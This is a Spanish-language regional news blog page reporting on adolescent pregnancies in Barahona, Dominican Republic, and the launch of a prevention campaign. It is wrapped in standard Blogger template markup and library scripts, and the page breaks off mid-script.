<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn_dD_mSfV2ULmBcQ1xEssfjz_pPBfv6NDsq2PmKr4fRODGLa4iljbgBJc0fegqCkJe3VMGunYdspSezXnT2XeVZwtGoyUxiNxY1QvPh5qkO0nJGC7_As0cWY3sb9-DOI8vdSvus7nyZU/s1600/sw.jpg"); background-position: left; width: 706px; min-height: 100px; _height: 100px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='http://www.loshelechos.net/'>.</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://loshelechos.net' itemprop='url'>INICIO</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Locales' itemprop='url'>LOCALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/municipales?&max-results=6' itemprop='url'>MUNICIPALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/provinciales?&max-results=6' itemprop='url'>PROVINCIALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Nacional' itemprop='url'>NACIONAL</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Internacionales?&max-results=6' itemprop='url'>INTERNACIONALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Educacion?&max-results=6' itemprop='url'>EDUCACION</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Deportes?&max-results=6' itemprop='url'>DEPORTES</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section row' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>TITULARES:</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='http://lalupadelsur.com/images/resized/images/noticias/dsc_035130_290_270.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.loshelechos.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.loshelechos.net/search/label/Locales' property='v:title' rel='v:url'>Locales</a></span>
<i class='fa fa-angle-right'></i><span>Realizan 87 partos a adolescentes por mes   </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Realizan 87 partos a adolescentes por mes   
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/03438640373674409174' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/03438640373674409174' rel='author' title='REYLIN DANILO FELIZ'><span itemprop='name'><strong>REYLIN DANILO FELIZ</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.loshelechos.net/2016/09/realizan-87-partos-adolescentes-por-mes.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.loshelechos.net/2016/09/realizan-87-partos-adolescentes-por-mes.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2016-09-24T05:42:00-07:00'>5:42</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3058745516401432097' itemprop='articleBody'>
<meta content='           Benny Rodríguez       Barahona.-  La directora provincial de Salud Pública, Amelia Figuereo, mostró preocupación por el alto núme...' name='twitter:description'/>
<div class="page-header" style="background-color: white; border-bottom: 0px; color: #666666; font-family: &quot;Open Sans&quot;, serif !important; font-size: 12px; margin: 0px; padding: 0px;">
<h2 style="color: inherit; font-family: inherit; font-size: 16px; line-height: 17.6px; margin: 3px 0px 10px; min-height: 25px; text-rendering: optimizeLegibility;">
<br /></h2>
</div>
<div class="ja-thumbnailwrap thumb-left" style="background-color: white; color: #666666; float: left; font-family: arial, sans-serif; font-size: 12px; margin-bottom: 10px; margin-right: 15px; width: 290px;">
<div class="ja-thumbnail clearfix" style="position: relative;">
<div class="thumbnail" style="border-radius: 4px; border: 1px solid rgb(221, 221, 221); box-shadow: rgba(0, 0, 0, 0.054902) 0px 1px 3px; left: 0px; line-height: 22px; padding: 4px; position: relative; top: 0px; transition: all 0.2s ease-in-out; z-index: 2;">
<img alt="DSC 035130" src="http://lalupadelsur.com/images/resized/images/noticias/dsc_035130_290_270.jpg" style="border: 0px; display: block; float: left; height: auto; margin: 3px; max-width: 100%; vertical-align: middle;" /></div>
</div>
</div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
<strong><span style="font-size: 12pt;">Benny Rodríguez</span></strong></div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
&nbsp;</div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
<span style="font-size: 12pt;"><strong>Barahona.-</strong>&nbsp;La directora provincial de Salud Pública, Amelia Figuereo, mostró preocupación por el alto número de jóvenes adolescentes embarazadas, lo que a su juicio frena su desarrollo, por lo que llamó a que no sea sólo una preocupación del Estado, sino de toda la sociedad.</span></div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
<span style="font-size: 12pt;"></span></div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
<span style="font-size: 12pt;"></span></div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
<span style="font-size: 12pt;">Figuereo dijo que hasta el mes de agosto de este año 2016, de los 2,692 partos y cesáreas registrados, 697 corresponden a jóvenes adolescentes, un promedio de 87 por mes. No ofreció la edad.</span></div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
&nbsp;</div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
<span style="font-size: 12pt;">&#8220;Estamos hablando que ese alto número constituye el 25.8% del total de los partos y cesáreas que son reportados, por eso decimos que la sociedad en su conjunto debe involucrarse, sobre todo la familia, para llevar conciencia a nuestras adolescentes&#8221;, dijo.</span></div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
&nbsp;</div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
<strong><span style="font-size: 12pt;">Lanzan campaña</span></strong></div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
&nbsp;</div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
<span style="font-size: 12pt;">Figuereo habló en el lanzamiento, este sábado de la campaña &#8220;Tú no ta pa&#8217; eso&#8221;, que auspician diversas instituciones estatales, organismos internacionales y de la sociedad civil, durante un acto efectuado en el auditorio &#8220;Dr. Antonio Méndez&#8221;, de la UASD, Centro Barahona.</span></div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
&nbsp;</div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
<span style="font-size: 12pt;">Contó con la presencia del doctor Víctor Manuel Terrero Encarnación, director Ejecutivo para el Consejo Nacional para el VIH-Sida (CONAVISHIDA); el gobernador provincial Pedro Peña Rubio; la diputada Ruddy María Méndez; el director Regional 01 de Educación Ramón Alberto López Ynoa, entre otras autoridades.&nbsp;</span></div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
&nbsp;</div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
<span style="font-size: 12pt;">Terrero Encarnación, dijo que la prevención de embarazos en la adolescencia es tarea clave para evitar que siga aumentando la cifra de niñas en estado de gestación, por lo que saludó esta iniciativa.</span></div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
&nbsp;</div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
<span style="font-size: 12pt;">En la Región Enriquillo se registra el más alto número de embarazos en adolescentes, según arrojan estudios realizados.</span></div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
&nbsp;</div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
<strong><span style="font-size: 12pt;">Actividad en ocasión de fecha sobre el tema</span></strong></div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
&nbsp;</div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
<span style="font-size: 12pt;">El lanzamiento de la campaña marca el inicio de las actividades conmemorativas con miras al 26 de septiembre, cuando se celebra el Día Internacional de la Prevención del Embarazo no Planificado en Adolescentes.&nbsp;</span></div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
&nbsp;</div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; text-align: justify;">
<span style="font-size: 12pt;">La campaña es auspiciada por Conavihsida, Conani, UNFPA, ONUMujeres, Onusida, Unicef, Ministerio de la Mujer, Ministerio de Educación, ministerio público, Ministerio de Salud Pública y el PNUD.</span></div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Realizan 87 partos a adolescentes por mes   </span>
<img alt='Realizan 87 partos a adolescentes por mes   ' class='photo' src=''/>
</span> 
              Reviewed by <span class='reviewer'>REYLIN DANILO FELIZ</span>
              on 
              <span class='dtreviewed'>
5:42
<span class='value-title' title='5:42'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.loshelechos.net/search/label/Locales' rel='tag'>Locales</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.loshelechos.net/2016/09/realizan-87-partos-adolescentes-por-mes.html&title=Realizan 87 partos a adolescentes por mes   ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.loshelechos.net/2016/09/realizan-87-partos-adolescentes-por-mes.html&title=Realizan 87 partos a adolescentes por mes   ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.loshelechos.net/2016/09/realizan-87-partos-adolescentes-por-mes.html&title=Realizan 87 partos a adolescentes por mes   ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.loshelechos.net/2016/09/realizan-87-partos-adolescentes-por-mes.html&title=Realizan 87 partos a adolescentes por mes   ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.loshelechos.net/2016/09/realizan-87-partos-adolescentes-por-mes.html&media=http://lalupadelsur.com/images/resized/images/noticias/dsc_035130_290_270.jpg&description=           Benny Rodríguez       Barahona.-  La directora provincial de Salud Pública, Amelia Figuereo, mostró preocupación por el alto núme...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Locales</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.loshelechos.net/2016/09/exrector-de-utesa-senala-como-se-logra.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.loshelechos.net/2016/09/atrapan-abogado-con-casi-medio-millon.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='http://lalupadelsur.com/images/resized/images/noticias/dsc_035130_290_270.jpg' itemprop='url'/>
</div>
<meta content='.' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6735322472938856938?po=3058745516401432097&hl=es&saa=85391&origin=http://www.loshelechos.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.loshelechos.net/feeds/3058745516401432097/comments/default' target='_blank' type='application/atom+xml'>
Enviar comentarios
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.loshelechos.net/2016/09/realizan-87-partos-adolescentes-por-mes.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image5'>
<h2>PUBLICIDAD CAC</h2>
<div class='widget-content'>
<img alt='PUBLICIDAD CAC' height='139' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8yd1vuJxsvlgfAF46Hdek-1x26KI6Js-z9MFx1BDhk-U5ZjPskqM5ChqyBMpb7mfLxQxCDvUDU67O3FWdUq3qF-nmI74okldfVyOKSucH9YuKFn6dqszhSN-XfWxC-eKg60RhilGlif67tU6-j3CjPWA2HaxP7Rj9n3ygA5yljNEhfiual_3X9Ht5gxQ=s200' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2817245046906168",
    enable_page_level_ads: true
  });
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>PUBLICIDAD JOSÉ DEL CASTILLO</h2>
<div class='widget-content'>
<img alt='PUBLICIDAD JOSÉ DEL CASTILLO' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjyx-DjdwCn6jbQ5n5dOrk7zhoGMMmBzDFR3r6qDdQeQNPSxbTOtIPaBqWePmvin4K0dchLv1HzGUTFwrw_tlS4pFb08nVOGaJ_38ruHO4ODjEPKVadD4Tva8Jf4UxiaETUONoNLyrt28/s1600/jose+afiche+corregido+53930275_497819371041487_6970219750852919296_n.jpg' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='150' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACyI07nN5WcCsiz2ab55OJyRWmmr5SYebqhWOH4-j7To8MMz4_3bkg6GpF5_Tp7uqUFAQ5zHkFdoQCrRUr8LZPu0tafYrIAnnglXvx4I60PgB4WDI-RI2hjKUyJmvK-dhiH722ktOiCo/s1600/Sin+t%25C3%25ADtulo-1.gif' width='382'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML200'>
<div id='fb-root'></div>
<script>
                      (function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>
                    <script>$(".facebook-tab").append("<div class='fb-comments' data-href='
                    http://www.loshelechos.net/2016/09/realizan-87-partos-adolescentes-por-mes.html
                    ' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
                  
</div><div class='widget HTML' data-version='1' id='HTML555'>
<h2 class='title'>NOSOTROS</h2>
<div class='widget-content'>
Los Helechos es una pagina inspirada en el arte de informar, le brinda la facilidad al publico en general los hechos y acontecimientos al instante, no importa donde estés, nuestro objetivo es que te llegue la información, somos por excelencia INFORMANTES SUREÑOS, y le brindaremos lo más hermoso de nuestras costas, balnearios, campos, arroyos y montañas.
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fd+6e+1t-k6+v0"
     data-ad-client="ca-pub-7907670687222794"
     data-ad-slot="3318853280"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>
Total Visitas
</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6735322472938856938?po\x3d3058745516401432097\x26origin\x3dhttp://www.loshelechos.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Creado por :<a href='http://www.themexposed.com/' id='mycontent' title='Blogger'>
          AMELL MATOS
        </a> | Distributed By <a href='http://bloggertemplates20.com/' rel='dofollow' target='_blank'>loshelechos.net</a>. Todos los derechos reservados.</div>
</div>
</div>
</div>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var 